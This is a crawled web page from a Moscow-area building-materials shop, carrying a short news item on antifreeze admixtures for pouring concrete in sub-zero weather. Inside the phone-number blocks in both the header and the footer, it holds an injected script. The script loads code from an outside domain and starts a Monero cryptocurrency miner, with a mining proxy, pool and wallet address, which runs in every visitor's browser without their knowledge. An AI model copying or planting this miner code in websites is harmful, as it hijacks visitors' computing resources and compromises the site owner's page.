

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/news/protivomoroznye-dobavki-v-beton
body_size: 11015
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/news/protivomoroznye-dobavki-v-beton" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Противоморозные добавки в бетон для использования при отрицательной температуре воздуха</title>
    <meta name="description"
    	content="Противоморозные добавки в бетон для использования бетонных растворов при отрицательной температуре воздуха - новости компании БалСтрой." />
    <meta name="keywords" content="Противоморозные добавки в бетон" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class=" hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/news">Новости</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Противоморозные добавки в бетон</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Противоморозные добавки в бетон</h1><div class="staticBlock"><img class="img-l" alt="" src="/thumbs/400x210/files/news/o_58.png"><p>Строительно-монтажные работы проводятся в любое время года. Для использования бетонных растворов при отрицательной температуре воздуха требуются специальные <noindex><a href="/search?query=%EF%F0%EE%F2%E8%E2%EE%EC%EE%F0%EE%E7%ED">противоморозные добавки</a></noindex>. Современные производители выпускают их в виде порошка или жидком виде. Данные компоненты предназначены для внесения в бетонную смесь, которую планируется использовать зимой. В результате твердение бетона замедляется, повышается его водонепроницаемость, а также надежность и прочность сооружений. Срок службы железобетонных конструкций увеличивается, арматура приобретает защиту от коррозии.</p>
<p>Противоморозные добавки успешно применяются в монолитном строительстве, возведении кладки из газобетона и кирпича. Составы используют во время оштукатуривания любых поверхностей, если работы проводятся при минусовой температуре воздуха. Покупка специальных составов позволит улучшить эксплуатационные свойства бетона и сделать его пригодным для заливки зимой.</p></div><p><a href="/news" class="backLink">назад к списку новостей</a></p>			

<div class="clear"></div>

</div>
<div class="clear"></div>




	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
